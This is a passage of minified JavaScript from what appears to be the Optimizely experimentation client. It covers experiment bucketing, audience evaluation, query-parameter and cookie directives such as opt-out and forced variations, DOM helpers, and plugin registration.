ll}),t.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),t.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),t.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},t.AllStorageKeys=i.assign({},t.StorageKeys,t.VisitorStorageKeys),t.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},t.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},t.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},3349:function(n){n.exports={OTHER:"other"}},5843:function(n,t){t.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},2268:function(n){n.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},1206:function(n,t,e){var i=e(7640);t.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),t.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),t.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),t.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),t.RedirectRelayMedia=i({COOKIE:null})},9037:function(n,t,e){var i=e(6373),r=t.TOTAL_POINTS=1e4;t.bucketingNumber=function(n,t,e){return i.hashToInt(n+t,e,r)},t.isHoldback=function(n,e){return t.bucketingNumber(n,e.id,i.Seed.IGNORING)<(e.holdback||0)},t.chooseWeightedCandidate=function(n,e,r){for(var o=t.bucketingNumber(n,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},1399:function(n,t,e){var i=e(5839),r=e(4596),o=e(9037),a=e(8193),u=e(5837).b,c=e(29),s=e(4512),f=e(4979);t.isValidExperiment=function(n,t){var e,r=i.partial(i.includes,n);return s.groupCollapsed("Decision / Evaluating audiences for experiment:",t,n),e=!t.audienceIds||a.evaluate(t.audienceIds,r),s.groupEnd(),s.debug("Decision / Experiment",t,"is valid?",e),e},t.selectVariation=function(n,t,e,a,l){if(s.debug("Decision / Selecting variation for experiment:",n.id),!n.variations||0===n.variations.length)throw new u('No variations in selected experiment "'+n.id+'"');if(!n.weightDistributions&&n.variations.length>1)throw new u('On selected experiment "'+n.id+'", weightDistributions must be defined if # variations > 1');var d;if(n.bucketingStrategy&&"impression"===n.bucketingStrategy)if(1===n.variations.length)d=n.variations[0].id;else{var v=a;d=o.chooseWeightedCandidate(e+v,n.id,n.weightDistributions)}else if(d=1===n.variations.length?n.variations[0].id:o.chooseWeightedCandidate(e,n.id,n.weightDistributions),null==n?void 0:n.deployed)s.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[n.id]){s.debug("Decision / Using preferredVariationMap to select variation for experiment:",n.id);var h=l[n.id];if(!i.find(n.variations,{id:h}))return c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:n.id}),s.debug("Decision / Preferred variation:",h,"not found on experiment:",n.id,". Visitor not bucketed."),null;h!==d&&(c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:n.id}),d=h)}var p=f.processCmabExperiment(n,d);p&&(d=p);var g=i.find(n.variations,{id:d});if(g)return s.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},t.getExperimentById=function(n,t){var e=i.find(n.experiments,{id:t});if(e)return e;throw new u("Unable to find selected experiment.")},t.hasVariationActionsOnView=function(n,t){return s.debug("Decision / Checking variation:",n,"for actions on pageId:",t),!!i.find(n.actions,(function(n){return n.pageId===t&&!i.isEmpty(n.changes)}))}},5837:function(n,t){function e(n){this.message=n}e.prototype=new Error,t.b=e},9703:function(n,t,e){var i=e(5839),r=(e(4596),e(8421)),o=e(6863),a=e(9037),u=e(1399),c=e(5837).b,s=e(5037),f=e(2740),l=(e(29),e(2676),e(7742)),d=e(4512),v=(e(342),e(5250)),h=s.get("stores/plugins"),p=s.get("stores/global"),g=s.get("stores/layer_data");function m(n){var t=h.getPlugin(f.PluginTypes.deciders,n);if(i.isEmpty(t))throw new Error("No deciders found for policy: "+n);return t}t.isPageIdRelevant=function(n){if(!n)return!1;var t=m(n.policy);return i.isFunction(t.includePageIdInDecisionTicket)?t.includePageIdInDecisionTicket(n):!0===t.includePageIdInDecisionTicket},t.createTicket=function(n){var t,e,r,a=i.pick(n,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(a,{audienceIds:(t=n.visitorProfile,e=n.audiences,r=h.getAllPlugins(f.PluginTypes.audienceMatchers),i.reduce(e,(function(n,e){return o.isInAudience(t,e,r)&&n.push(e.id),n}),[])),activationId:p.getActivationId()}),a},t.decideGlobal=function(n){return{isGlobalHoldback:a.isHoldback(n.bucketingId,{id:null,holdback:n.globalHoldback})}},t.decideLayer=function(n,t){var e,o;d.debug("Deciding: ",n,t);var s,f,l=m(n.policy),v={layerId:n.id,experimentId:null,variationId:null,isLayerHoldback:a.isHoldback(t.bucketingId,n),isLayerConcluded:!!n.concluded};if(i.isEmpty(n.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){d.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(n,t);e=h.experiment,o=h.variation}else d.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(n,t.audienceIds,t.bucketingId),o=u.selectVariation(e,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap)}catch(p){s=p,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](s):s instanceof f)?v.reason=p.message:v.error=p}return v.experimentId=e?e.id:null,v.variationId=o?o.id:null,v.error&&(v.error.name="DecisionEngineError",r.emitError(v.error)),v},t.getDummyLayerDecision=function(n,t){var e,i=function(n,t){for(var e=0;e<n.experiments.length;e++)for(var i=0;i<n.experiments[e].variations.length;i++)if(t.indexOf(n.experiments[e].variations[i].id)>-1)return{experimentId:n.experiments[e].id,variationId:n.experiments[e].variations[i].id};return null}(n,t);return i?(d.log("Decision / Applying force variation:",i.variationId,"to Campaign",l.description(n)),e={layerId:n.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(d.log("No variation matches ids:",t,"in Campaign",l.description(n)),e={layerId:n.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},t.isInCohort=function(n){if(!n.experimentId||!n.variationId)return!1;var t=g.get(n.layerId);return!(v.isSingleExperimentPolicy(t.policy)&&n.isLayerHoldback)}},5037:function(n,t,e){var i=e(5839),r=e(796),o=e(29),a=e(1378),u=r.create(),c={action_data:e(2216),async_request:e(2921),audience_data:e(1760),change_data:e(9550),cleanup:e(6679),client_metadata:e(3946),cookie_options:e(4624),event_data:e(830),event_emitter:e(2342),dimension_data:e(6626),directive:e(3290),global:e(9712),history:e(4975),integration_settings:e(1521),layer:e(3258),layer_data:e(5741),log:e(3701),observed_redirect:e(8094),pending_events:e(2038),performance:e(6345),plugins:e(471),provider_status:e(2943),pending_redirect:e(1975),rum:e(6051),sandbox:e(96),session:e(2651),tracker_optimizely:e(6154),ua_data:e(6836),view:e(2726),view_data:e(3209),visitor:e(8541),visitor_attribute_entity:e(3334),visitor_events:e(6353),visitor_events_manager:e(4757),visitor_id:e(141),visitor_bucketing:e(108),xdomain:e(4639)};o.registerStores(c),i.forOwn(c,(function(n,t){u.register("stores/"+t,o.getStore(t))})),u.register("core/plugins/matchers/key_value",a),n.exports=u},1106:function(n,t,e){var i=e(5839),r=e(4596),o=e(8421),a=e(3306),u=e(1014).v,c=e(2740),s=e(29),f=e(4512),l=t.JSONParseError=u("JSONParseError"),d=e(8946),v=e(3916),h=e(6306),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";t.populateDirectiveData=function(){var n,t,e,u,S,k,R,N;!function(){var n="OFF",t=d.getQueryParamValue("optimizely_log");if(t){var e=t.split(":");""!==e[0]&&(n=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(n)}(),function(){var n=h.getUserAgent()||"";if(!i.isString(n))return void f.warn("Directive / userAgent not a string");n=n.toLowerCase();var t=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(t){if(i.includes(n,t))return f.warn("Directive / Matches bot:",t),!0};i.some(t,e)&&(f.log("Directive / Disabling tracking"),s.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),n=Boolean(i.result(window.optimizely,"initialized")),s.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:n}),s.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:h.isMutationObserverAPISupported()}),function(){var n=a.get(c.COOKIES.OPT_OUT),t=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===t||"false"===t){var o="true"===t;s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),h.alert(o?e:i)}else n&&s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===n})}(),function(){var n=!1,t=[p,g];t.push(m);for(var e=0;e<t.length;e++)if("true"===d.getQueryParamValue(t[e])){f.warn("Directive / Not activating because "+t[e]+" is set."),n=!0;break}s.dispatch(r.LOAD_DIRECTIVE,{disabled:n})}(),s.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),s.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(t=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),s.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!t}),s.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=h.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var n=!1,t=h.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);n="true"===e,e&&t&&("true"===e?t.setItem(T,"true"):t.removeItem(T)),t&&"true"===t.getItem(T)&&(n=!0,f.log("Directive / Should mount embedded editor"));s.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:n})}(),k=a.get(c.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,s.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(w);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceAudienceIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Audience IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceAudienceIds:t}))}(),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(y);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceVariationIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Variation IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceVariationIds:t}))}(),(N=d.getQueryParamValue(A))&&s.dispatch(r.LOAD_DIRECTIVE,{forceTracking:N})};t.setOptOut=function(n){n?(f.warn("Directive / Opting out"),a.set(c.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(c.COOKIES.OPT_OUT),s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:n})}},8942:function(n,t){t.now=function(){return+new Date}},7019:function(n,t){t.VERSION="0.235.0",t.NAME="js"},1135:function(n,t,e){var i=e(5037).get("stores/global");t.getDocumentElement=function(){return document.documentElement},t.getCookieString=function(){return document.cookie||""},t.setCookie=function(n){document.cookie=n},t.querySelector=function(n){return document.querySelector(n)},t.querySelectorAll=function(n){return document.querySelectorAll(n)},t.parseUri=function(n){var e=t.createElement("a");return e.href=n,e},t.childrenOf=function(n){return Array.prototype.slice.call(n.querySelectorAll("*"))},t.createElement=function(n){return document.createElement(n)},t.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},t.isLoaded=function(){return"complete"===document.readyState},t.addReadyHandler=function(n){return document.addEventListener("DOMContentLoaded",n),function(){t.removeReadyHandler(n)}},t.removeReadyHandler=function(n){return function(){document.removeEventListener("DOMContentLoaded",n)}},t.getReferrer=function(){return document.referrer},t.getReadyState=function(){return document.readyState},t.write=function(n){if("loading"!==t.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(n)},t.appendToHead=function(n){return t.appendTo(document.head,n)},t.appendTo=function(n,t){n.appendChild(t)},t.addEventListener=function(n,t,e){return document.addEventListener(n,t,e),function(){document.removeEventListener(n,t,e)}},t.getCurrentScript=function(){if(document.currentScript)return document.currentScript},t.parentElement=function(n){for(var t=n.parentNode;t.nodeType!==Node.ELEMENT_NODE;)t=t.parentNode;return t}},7933:function(n,t,e){var i,r,o="optimizely_data",a=e(1014).v,u=e(8664),c=e(6306),s=a("StorageError");try{r=c.getGlobal("localStorage")}catch(f){throw new s("Unable to read localStorage: "+f.toString())}if(!r)throw new s("localStorage is undefined");i=u.create(r,o),t.DT=i},8902:function(n,t){t.create=function(n){return new MutationObserver(n)},t.observe=function(n,t,e){n.observe(t,e)}},9709:function(n,t,e){var i=e(6693).Promise,r=e(6306);t.estimateStorage=function(){var n=r.getGlobal("navigator");try{return n.storage.estimate()}catch(t){return i.resolve({usage:null,quota:null})}}},342:function(n,t,e){var i=e(4596),r=e(1014).v,o=e(8942),a=e(29),u=e(6306),c=e(5037).get("stores/rum"),s="optimizely:",f=t.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}t.time=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n;t.clearMarks(e+"Begin"),t.mark(e+"Begin")}}},t.timeEnd=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n,r=t.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+n);t.clearMarks(e+"End"),t.mark(e+"End");var o=n+"Time",u=t.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},t.setMark=function(n,t,e){if(c.getSampleRum()){var r=l();if(r&&r.mark){var o=s+n;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:n,data:{startTime:Math.round(1e3*t)/1e3,duration:Math.round(1e3*e)/1e3}})}}},t.now=function(){var n=l();return n?n.now():o.now()}},6306:function(n,t,e){var i=e(5839),r=e(4512);t.getUserAgent=function(){return window.navigator.userAgent},t.getLocationSearch=function(){return window.location.search},t.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},t.getHref=function(){return window.location.href},t.getLocation=function(){return window.location},t.setLocation=function(n){window.location.replace(n)},t.setGlobal=function(n,t){window[n]=t},t.getGlobal=function(n){return window[n]},t.getGlobalByPath=function(n){for(var t=n.split("."),e=window;t.length;)try{e=e[t.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",n),new Error("Attempted to access nonexistent property. Path "+n)}return e},t.addEventListener=function(){return window.addEventListener.apply(window,arguments)},t.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},t.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},t.alert=function(n){alert(n)},t.setTimeout=function(n,t){return setTimeout((function(){try{n()}catch(t){r.warn("Deferred function threw error:",t)}}),t)},t.setInterval=function(n,t){return setInterval((function(){try{n()}catch(t){r.warn("Polling function threw error:",t)}}),t)}},9759:function(n,t,e){var i=e(5839);t.create=function(n,t,e,r){return i.extend({category:"other"},r,{id:n,apiName:t,eventType:e})}},2586:function(n,t,e){var i=e(5839),r=e(7688),o=e(4596),a=e(8421),u=e(5037),c=e(29),s=e(4512),f=u.get("stores/event_emitter");t.on=function(n){return n.token||(n.token=r.generate()),c.dispatch(o.ADD_EMITTER_HANDLER,n),n.token},t.off=function(n){c.dispatch(o.REMOVE_EMITTER_HANDLER,{token:n})},t.emit=function(n,t,e){var r=f.getHandlers(n,t);i.each(r,(function(i){try{i.handler.call({$di:u},n)}catch(r){!e&&i.emitErrors?(s.error("Error in handler for event:",n,r),a.emitError(r,null,t)):s.warn("Suppressed error in handler for event:",n,r)}}))}},3191:function(n,t,e){var i=e(2586);t.on=function(n){return n.publicOnly=!0,i.on(n)},t.off=i.off,t.emit=function(n){i.emit(n)}},6016:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(9088),di=__webpack_require__(5037),Logger=__webpack_require__(4512),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(n,t){t=t||[],EXEC_WITH_JQUERY&&(t=t.concat(di.get("env/jquery")));try{return n.apply(void 0,t)}catch(e){throw Logger.warn("Error applying function",n,"with args:",t,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},29:function(n,t,e){var i=e(8459);n.exports=i.create()},2676:function(n,t,e){var i=e(5839);t.description=function(n){var t=!!n.name?'"'+n.name+'" ':"",e=function(n){return i.map(n.weightDistributions,"entityId")}(n).join(", ");return t+"(id "+n.id+", campaigns: "+e+")"}},7742:function(n,t,e){var i=e(5839),r=e(4596),o=e(8942),a=e(5037),u=e(29),c=a.get("stores/global"),s=a.get("stores/session");t.recordLayerDecision=function(n,t,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:n,decision:e,decisionTicket:t,sessionId:s.getSessionId(),activationId:c.getActivationId(),timestamp:o.now(),revision:c.getRevision(),namespace:c.getNamespace(),pageId:t.pageId}),e},t.relatedAudienceIds=function(n){var t={},e=["and","or","not"];return i.each(n.experiments,(function(n){i.each(i.flattenDeep(n.audienceIds),(function(n){i.includes(e,n)||(t[n]=!0)}))})),i.keys(t)},t.getActivationTimeout=function(n){var t=n.activation;return t&&null!==t.timeout&&void 0!==t.timeout?t.timeout:2e3},t.description=function(n){return(n.name?'"'+n.name+'" ':"")+"("+n.id+")"},t.createSingle=function(n,t,e){return{id:n,policy:"single_experiment",holdback:0,experiments:[{id:t||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},t.createLayerState=function(n,t,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:n,decision:{layerId:n,experimentId:t,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},t.getIntegrationTypes=function(n){return i.keys(i.reduce(i.keys(n.integrationSettings),(function(n,t){return i.isNaN(Number(t))||(t="custom"),n[t]=1,n}),{}))}},2700:function(n,t,e){var i=e(5839);t.G=function(n,t){if(!t)return 0;for(var e=t.toString().split("."),r=n.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},8193:function(n,t,e){var i=e(5839),r=e(3916),o=e(4512),a="or",u="not";var c={};function s(n,t){var e;if(i.isArray(n)){var u,s;n[0]in c?(u=n[0],s=n.slice(1)):(u=a,s=n),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(s));try{e=c[u](s,t),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=t(n),o.debug("Condition / Evaluated:",r.stringify(n),":",e),e}c["and"]=function(n,t){for(var e,r,o=0;o<n.length;o++){if(!1===(e=s(n[o],t)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},c[a]=function(n,t){for(var e,r=!1,o=0;o<n.length;o++){if(!0===(e=s(n[o],t)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},c[u]=function(n,t){if(1!==n.length)return!1;var e=s(n[0],t);return i.isUndefined(e)?void 0:!e},n.exports={evaluate:s}},5793:function(n,t,e){var i=e(5839),r=e(8836);function o(n){if((n=(n||"").toLowerCase())in c)return n;var t=i.keys(c);return i.find(t,(function(t){var e=c[t];return i.includes(e,n)}))||"unknown"}function a(n,t,e){return t||("unknown"===n?"unknown":e?"mobile":"desktop_laptop")}t.parseUA=function(n){var t=new r(n),e=t.getBrowser(),i=t.getOS(),c=t.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(c.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:s[c.model]||"unknown",type:a(l,c.type,d),isMobile:d}}};var u=function(n,t,e){if(i.includes(["mobile","tablet"],n)||i.includes(["opera mini"],t))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},c={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},s={iPhone:"iphone",iPad:"ipad"}},796:function(n,t,e){var i=e(5839);function r(){this.j={}}r.prototype.register=function(n,t){if(1!==arguments.length){if(this.j[n])throw new Error("Module already registered for: "+n);this.j[n]=t}else{var e=this;i.each(n,(function(n,t){e.register(t,n)}))}},r.prototype.get=function(n){return this.j[n]},r.prototype.getModuleKeys=function(){var n=this.j;return i.keys(n)},r.prototype.evaluate=function(n){var t=n.length,e=n.slice(0,t-1),r=n[t-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},n.exports={create:function(){return new r}}},9788:function(n,t,e){var i=e(5839);function r(n,t,e){this.q=n,this.H=t,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(n,t){var e=this.K[n];e&&"function"==typeof e&&e.call(this,t,n)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(n,t){this.K[n]=i.bind(t,this)},r.prototype.observe=function(n){return this.H.nn(this.q,n)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.tn=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},n.exports=r},8459:function(n,t,e){var i=e(5839),r=e(9788);function o(n){n=n||{},this.en={},this.rn={},this.an=0,this.un=[],this.cn=[]}function a(n,t){return function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}}o.prototype.registerStores=function(n){i.forOwn(n,i.bind((function(n,t){this.en[t]=new r(t,this,n)}),this))},o.prototype.getStore=function(n){return this.en[n]},o.prototype.dispatch=function(n,t){this.dispatchId++,i.each(this.un,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,(function(e){e.X(n,t)})),i.each(this.cn,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,i.bind((function(n,t){n.hasChanges()&&this.rn[t]&&(n.resetChange(),i.each(this.rn[t],(function(t){t(n)})))}),this))},o.prototype.reset=function(){this.rn={},i.forOwn(this.en,(function(n,t){n.tn()}))},o.prototype.getState=function(){var n={};return i.forOwn(this.en,(function(t,e){n[e]=t.Z()})),n},o.prototype.onPreAction=function(n){var t=this.un;return t.push(n),a(t,n)},o.prototype.onPostAction=function(n){var t=this.cn;return t.push(n),a(t,n)},o.prototype.nn=function(n,t){return this.rn[n]||(this.rn[n]=[]),this.rn[n].push(t),a(this.rn[n],t)},n.exports={create:function(n){return new o(n)}}},3916:function(n,t,e){var i=e(5839);t.stringify=function(){return function(n){var t,e,r=[Array.prototype],o=[];i.each(r,(function(n){i.isUndefined(n.toJSON)||(o.push(n.toJSON),delete n.toJSON)}));try{t=n()}catch(a){e=a}finally{i.each(o,(function(n,t){r[t].toJSON=n}))}if(e)throw e;return t}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},t.parse=JSON.parse},1473:function(n,t,e){var i=e(5839);t.hasMatch=function(n,t,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(n)&&null!==n;switch(t||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===n;case"substring":return r&&String(e).indexOf(n)>-1;case"regex":try{return!(!o||!r)&&new RegExp(n).test(String(e))}catch(f){}return!1;case"range":var a=n.split(":"),u=parseFloat(a[0]),c=parseFloat(a[1]),s=parseFloat(e);return s>=u&&s<=c;default:return!1}}},6693:function(n,t,e){n.exports=e(1705)},8664:function(n,t,e){var i=e(5839),r=e(4512);function o(n,t){this.sn=n,this.fn=t}o.prototype.ln=function(n){return[this.fn,n].join("$$")},o.prototype.dn=function(n){return n.replace(this.fn+"$$","")},o.prototype.setItem=function(n,t){try{this.sn.setItem(this.ln(n),t)}catch(e){r.warn("Failed to save",n,"to localStorage:",e)}},o.prototype.removeItem=function(n){this.sn.removeItem(this.ln(n))},o.prototype.getItem=function(n){var t=null;try{t=this.sn.getItem(this.ln(n))}catch(e){}return t},o.prototype.keys=function(){var n=i.keys(this.sn);return i.map(i.filter(n,i.bind((function(n){return i.includes(n,this.fn)}),this)),i.bind(this.dn,this))},o.prototype.allKeys=function(){return i.keys(this.sn)},o.prototype.allValues=function(){return i.values(this.sn)},n.exports={create:function(n,t){return new o(n,t)},mockStorage:{keys:function(){},getItem:function(n){},removeItem:function(n){},setItem:function(n,t){}}}},940:function(n,t,e){var i=e(5839),r=e(8421),o=e(2740),a=e(3916),u=e(7933).DT,c=e(4512),s=e(1432),f=e(5037).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;t.persistPendingEvents=function(){try{var n=f.getEventsString();u.setItem(l,n),e(3336).setItem(l,n)}catch(t){c.warn("PendingEvents / Unable to set localStorage key, error was: ",t),r.emitInternalError(t)}},t.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(n){return null}},t.retryPendingEvents=function(n){i.forOwn(n,(function(n,t){s.retryableRequest(n.data,t,n.retryCount)})),i.isEmpty(n)||c.log("Retried pending events: ",n)}},5349:function(n,t,e){var i=e(5839),r=e(4596),o=e(5037),a=e(2740),u=e(2586),c=e(29);t.registerApiModule=function(n,t){i.isArray(t)&&(t=o.evaluate(t)),c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:n,plugin:t})},t.registerDependency=function(n,t){o.get(n)||o.register(n,t)},t.registerVisitorProfileProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:n.provides,plugin:n})},t.registerViewProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:n.provides,plugin:n})},t.registerAudienceMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:n,plugin:t})},t.registerViewMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:n,plugin:t})},t.registerAnalyticsTracker=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:n,plugin:t})},t.registerViewTagLocator=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:n,plugin:t})},t.registerAudiencePlugin=function(n){n.dependencies&&i.each(n.dependencies,(function(n,e){t.registerDependency(e,n)}));var e,r,a="vendor."+n.vendor;e=i.isString(n.provider)?o.get(n.provider)(n.vendor):i.isFunction(n.provider)?n.provider(n.vendor):i.cloneDeep(n.provider),t.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(n.matcher)?o.get(n.matcher):n.matcher;var u={fieldsNeeded:[a],match:function(n,t){return r(n[a],t)}};t.registerAudienceMatcher(a,u)},t.registerWidget=function(n){return 